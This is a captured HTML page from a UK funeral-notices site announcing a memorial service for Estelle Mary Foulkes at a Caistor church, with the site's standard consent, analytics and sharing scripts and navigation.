

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/notice/foulkes/5098437
body_size: 29474
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Funeral Notices</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Find local and national death notices, funeral notices, obituaries, in memoriams, acknowledgements and family announcements including birthdays, births, anniversaries and marriages at funeral-notices.co.uk" />
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/assets/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
    <script type="text/javascript" async=true>
      (function() {
        var host = window.location.hostname;
        var element = document.createElement('script');
        var firstScript = document.getElementsByTagName('script')[0];
        var url = 'https://cmp.inmobi.com'
          .concat('/choice/', 'JYWDqeLS64fbt', '/', host, '/choice.js?tag_version=V3');
        var uspTries = 0;
        var uspTriesLimit = 3;
        element.async = true;
        element.type = 'text/javascript';
        element.src = url;

        firstScript.parentNode.insertBefore(element, firstScript);

        function makeStub() {
          var TCF_LOCATOR_NAME = '__tcfapiLocator';
          var queue = [];
          var win = window;
          var cmpFrame;

          function addFrame() {
            var doc = win.document;
            var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

            if (!otherCMP) {
              if (doc.body) {
                var iframe = doc.createElement('iframe');

                iframe.style.cssText = 'display:none';
                iframe.name = TCF_LOCATOR_NAME;
                doc.body.appendChild(iframe);
              } else {
                setTimeout(addFrame, 5);
              }
            }
            return !otherCMP;
          }

          function tcfAPIHandler() {
            var gdprApplies;
            var args = arguments;

            if (!args.length) {
              return queue;
            } else if (args[0] === 'setGdprApplies') {
              if (
                args.length > 3 &&
                args[2] === 2 &&
                typeof args[3] === 'boolean'
              ) {
                gdprApplies = args[3];
                if (typeof args[2] === 'function') {
                  args[2]('set', true);
                }
              }
            } else if (args[0] === 'ping') {
              var retr = {
                gdprApplies: gdprApplies,
                cmpLoaded: false,
                cmpStatus: 'stub'
              };

              if (typeof args[2] === 'function') {
                args[2](retr);
              }
            } else {
              if(args[0] === 'init' && typeof args[3] === 'object') {
                args[3] = Object.assign(args[3], { tag_version: 'V3' });
              }
              queue.push(args);
            }
          }

          function postMessageEventHandler(event) {
            var msgIsString = typeof event.data === 'string';
            var json = {};

            try {
              if (msgIsString) {
                json = JSON.parse(event.data);
              } else {
                json = event.data;
              }
            } catch (ignore) {}

            var payload = json.__tcfapiCall;

            if (payload) {
              window.__tcfapi(
                payload.command,
                payload.version,
                function(retValue, success) {
                  var returnMsg = {
                    __tcfapiReturn: {
                      returnValue: retValue,
                      success: success,
                      callId: payload.callId
                    }
                  };
                  if (msgIsString) {
                    returnMsg = JSON.stringify(returnMsg);
                  }
                  if (event && event.source && event.source.postMessage) {
                    event.source.postMessage(returnMsg, '*');
                  }
                },
                payload.parameter
              );
            }
          }

          while (win) {
            try {
              if (win.frames[TCF_LOCATOR_NAME]) {
                cmpFrame = win;
                break;
              }
            } catch (ignore) {}

            if (win === window.top) {
              break;
            }
            win = win.parent;
          }
          if (!cmpFrame) {
            addFrame();
            win.__tcfapi = tcfAPIHandler;
            win.addEventListener('message', postMessageEventHandler, false);
          }
        };

        makeStub();

        var uspStubFunction = function() {
          var arg = arguments;
          if (typeof window.__uspapi !== uspStubFunction) {
            setTimeout(function() {
              if (typeof window.__uspapi !== 'undefined') {
                window.__uspapi.apply(window.__uspapi, arg);
              }
            }, 500);
          }
        };

        var checkIfUspIsReady = function() {
          uspTries++;
          if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
            console.warn('USP is not accessible');
          } else {
            clearInterval(uspInterval);
          }
        };

        if (typeof window.__uspapi === 'undefined') {
          window.__uspapi = uspStubFunction;
          var uspInterval = setInterval(checkIfUspIsReady, 6000);
        }
      })();
    </script>
    <!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KFP3RTS');</script>
	<!-- End Google Tag Manager -->
	<link rel="preconnect" href="https://tags.crwdcntrl.net">
	<link rel="preconnect" href="https://bcp.crwdcntrl.net">
	<link rel="preconnect" href="https://c.ltmsphrcl.net">
	<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://c.ltmsphrcl.net">

    <script src="/assets/jquery/jquery-3.7.1.min.js"></script>
    <script defer src="/assets/jquery/proweb_scripts.min.js"></script>
    <script defer src="/assets/webchat/js/chat.min.js?202503241100"></script>
    <script defer src="/assets/webchat/build/html2canvas.min.js"></script>
    <script src="/assets/jquery/jquery.caret.js?202503241100"></script>
    <script src="/assets/jquery/jquery-ias.min.js?202503241100"></script>
    <script src="/assets/jquery/owl.carousel.min.js?202503241100"></script>
    <script src="/assets/jquery/imagesloaded.js?202503241100"></script>
    <script src="/assets/jquery/masonry.pkgd.min.js?202503241100"></script>
    <script src="/assets/jquery/flatpickr.min.js?202503241100"></script>
    <script src="/assets/cropper/cropper.min.js?202503241100"></script>
    <script type='text/javascript' src="https://platform-api.sharethis.com/js/sharethis.js#property=642af2262e43270019720c34&product=inline-share-buttons&source=platform" async="1"></script>
    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/funeral-notices.co.uk"},"headline":"Memorial Services","url":"https:\/\/funeral-notices.co.uk\/notice\/foulkes\/5098437","name":"ESTELLE MARY FOULKES","publisher":{"@type":"Organization","name":"funeral-notices.co.uk","logo":{"@type":"ImageObject","url":"https:\/\/funeral-notices.co.uk\/assets\/images\/funeral-notices-logo.svg"}},"datePublished":"2023-01-23","dateModified":"2023-01-23","author":{"@type":"Organization","name":"funeral-notices.co.uk"},"articleBody":"FOULKES ESTELLE MARY MEMORIAL SERVICE FOR ESTELLE MARY FOULKES Is to be held on February 10th 1pm at St. Peter and St. Paul's Church, Caistor, LN7 6RB. Refreshments afterwards at Caistor Town Hall. To confirm attendance and any enquiries please email: estelle.tribute@gmail.com"}</script>
	<meta property="og:url" content="https://funeral-notices.co.uk/notice/foulkes/5098437" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Click here to view the tribute page for ESTELLE MARY FOULKES" />
	<meta property="og:description" content="Friends and family can add photos, memories and messages on their lasting tribute page today." />
	<meta property="og:image" content="https://funeral-notices.co.uk/store_global/notices/509/5098437.jpg?1674432417" />
	<meta property="og:updated" content="1674432417" />
    <link rel="canonical" href="https://funeral-notices.co.uk/notice/foulkes/5098437" />
    <link href="/assets/fonts/inter/web/inter.css" rel="stylesheet" type="text/css" />
    <link href="/assets/fontawesome-6.5.1/css/fa-cache.css" rel="stylesheet" type="text/css" />
    <link href="/assets/css/main.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/css/proweb.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/webchat/style/main.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/favicons/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180" />
    <link href="/assets/favicons/favicon-32x32.png" rel="icon" type="image/png" sizes="32x32" />
    <link href="/assets/favicons/favicon-16x16.png" rel="icon" type="image/png" sizes="16x16" />
    <link href="/assets/favicons/site.webmanifest" rel="manifest" />
    <link href="/assets/favicons/safari-pinned-tab.svg" rel="mask-icon" color="#233a65" />
    <link href="/assets/favicons/favicon.ico" rel="shortcut icon" />
    <link href="/assets/css-cache/notice.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/cropper/cropper.min.css?202503241100" rel="stylesheet" type="text/css" />


</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFP3RTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div class="flex-wrapper">
    <div class="page_wrapper">
                        <a class="skip-to-content-link skip_content_1" tabindex="0" role="button">Skip to Add Tribute</a>
                        <a class="skip-to-content-link skip_content_2" tabindex="0" href="#main_content" role="button">Skip to Content</a>

                <div class="booking_modal_container">
            <div class="booking_title">Create a notice</div>
            <div class="booking_sub_heading">What type of customer are you?</div>
            <div class="booking_type_btns_container">
                <a href="https://booking.funeral-notices.co.uk?class=fa" class="btn place_notice_general_btn" title="General Public">General Public</a>
                <a href="/fdlogin?booking_return=https://booking.funeral-notices.co.uk" class="btn place_notice_fd_btn" title="Funeral Directors">Funeral Directors</a>
            </div>
            <div class="create_notice_benefits_wrapper">
                <div class="create_notice_benefits_title">Why create a notice?</div>
                <div class="create_notice_benefits_container">
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Announce the passing</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Publish funeral arrangements</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Remember a loved one gone before</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Raise charitable donations</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Share a loved one’s notice</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Add unlimited tributes to this everlasting notice</div>
                </div>
            </div>
        </div>
        <div class="dialog_container create_notice_dialog_container"></div>
        <header>
            <div class="sidenav-trigger mobile_nav_menu_btn"><i class="far fa-bars"></i></div>
                        <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
                    <div class="header_right">
            <div class="notification_header_link"></div>
            <div class="funeral_login_container"><div class="funeral_director_dropdown_btn" role="button"></div></div>
            <div class="login_container">            <a class="login_link" id="login-href" href="/login"><i class="fa-light fa-user"></i> Login</a>
            
            <a class="login_link" id="register-href" href="/register"><i class="fa-light fa-user-plus"></i> Register</a></div>
        </div>
        <div class="header_right_create_notice">
            <div class="header_notice_btn">
                
                <a  onclick="open_booking_modal();" class="place_notice_btn secondary_btn btn" role="button" aria-label="Create a notice" tabindex="0"><span>Create a notice</span></a>
            </div>
        </div>
            
        </header>
                <nav class="main_navigation parent_submenu">
            <ul>
                <li><a role="button" aria-label="Families and Visitors menu" class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_navigation_item('audience_families');">Families &amp; Visitors <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Charities and Businesses menu" class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_navigation_item('fd_charities_bus');">Charities &amp; Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
            </ul>
        </nav>
                <div class="main_navigation_items_container">
            <div class="navigation_item" data-nav_list="audience_families">
                <ul class="navigation_column">
                    <li class="navigation_title">Browse</li>
                    <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                    <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                    <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                    <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    <li><a href="/blog">Blog</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Support</li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    <li><a href="/help">Help</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Create</li>
                    <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                    <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                    <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">FAQs</li>
                    <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                    <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                    <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                </ul>
            </div>
            <div class="navigation_item" data-nav_list="fd_charities_bus">
                <ul class="navigation_column">
                    <li class="navigation_title">Funeral Directors</li>
                    <li><a href="/fdlogin">Funeral Director Login</a></li>
                    <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                </ul>
                <!--ul class="navigation_column">
                    <li class="navigation_title">Online Partners</li>
                    <li><a>Resources</a></li>
                    <li><a>Web page accreditation</a></li>
                    <li><a>Are you making the most of becoming an Online Partner?</a></li>
                </ul-->
                <ul class="navigation_column">
                    <li class="navigation_title">Charities</li>
                    <li><a href="/charities">Charity articles</a></li>
                    <li><a href="/get_in_touch">Advertise with us</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Businesses</li>
                    <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                    <li><a href="/get_in_touch">Advertise on this site</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                    <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                </ul>
            </div>
        </div>
        <nav class="main_mobile_navigation parent_submenu">
            <div class="mobile_top">
                <div class="mobile_nav_close_btn"><i class="far fa-times-circle"></i></div>
                            <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
            </div>
            <ul>
                <li><a class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_mobile_navigation_item('audience_families');">Audience &amp; Families <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                
                <div class="navigation_item" data-nav_list="audience_families">
                    <ul class="navigation_column">
                        <li class="navigation_title">Browse</li>
                        <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                        <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                        <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                        <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Support</li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                        <li><a href="/help">Help</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Create</li>
                        <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                        <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                        <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">FAQs</li>
                        <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                        <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                        <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                        <li><a href="/blog">Popular Articles</a></li>
                    </ul>
                </div>   
                
                <li><a class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_mobile_navigation_item('fd_charities_bus');">Funeral Directors, Charities and Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item" data-nav_list="fd_charities_bus">
                    <ul class="navigation_column">
                        <li class="navigation_title">Funeral Directors</li>
                        <li><a href="/fdlogin">Funeral Director Login</a></li>
                        <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Charities</li>
                        <li><a href="/charities">Charity articles</a></li>
                        <li><a href="/get_in_touch">Advertise with us</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Businesses</li>
                        <li><a href="https://www.reachsolutions.co.uk/resources/free-online-marketing-health-check">Claim your free online marketing health check</a></li>
                        <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                        <li><a href="/get_in_touch">Advertise on this site</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_mobile_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_mobile_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                        <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                    </ul>
                </div>
            </ul>
        </nav>
                <div class="notice_page_container full-bleed notice_item_toggle">
            <div class="block_wrapper notice_toolbar_wrapper"><div class="notice_toolbar">            <div class="notice_controls_container">
                <a class="keepsake_notice_btn" id="keepsake_link" rel="noopener" target="_blank" href="https://booking.funeral-notices.co.uk/buy-a-keepsake/about.php?notice=5098437" aria-label="Buy a keepsake"><i class="far fa-heart" aria-hidden="true"></i> <span>Buy Keepsake</span></a>
                <div class="notice_print_btn tab_btn_click" onclick="window.print();" tabindex="0" role="button" aria-label="Print notice"><i class="fa fa-print" aria-hidden="true"></i> <span>Print</span></div>
                <div class="saved_notice_btn tab_btn_click" onclick="save_notice();" data-saved="false" tabindex="0" role="button" aria-label="Save notice"><i class="far fa-star" aria-hidden="true"></i> <span>Save</span></div>
            </div>
            <div class="notice_item_share_container block_item" data-block_name="share_container" aria-hidden="true">
                <div class="share_item_description">Share with friends and family</div>
                <div class="sharethis-inline-share-buttons"></div>
            </div></div></div>
            <div class="notice_item" style="background-image:url(/store_local/background_images/16.jpg)">     
                <div class="block_wrapper">
                    <a name="maincontent" aria-hidden="true"></a>
                    <div class="notice_details_wrapper">
                                <div class="notice_name_details_container">
            <div class="notice_name_details">
                <h1><span class="notice_type_start">Memorial Service for </span><span class="fullname_container">Estelle Mary <span class="notice_surname_span">FOULKES</span></span></h1>
                <h2>Grimsby<span><span class="age_container"></span> | Published in:</span> Grimsby Telegraph. <span class="notable_areas">Notable areas: Caistor, Lincoln, Royal Leamington Spa, New Waltham</span></h2>
            </div>
            
        </div>
                 
                         
                        <div class="columns1_2 notice_details_container">
                            <div class="notice_left">
                                <div class="notice_column">
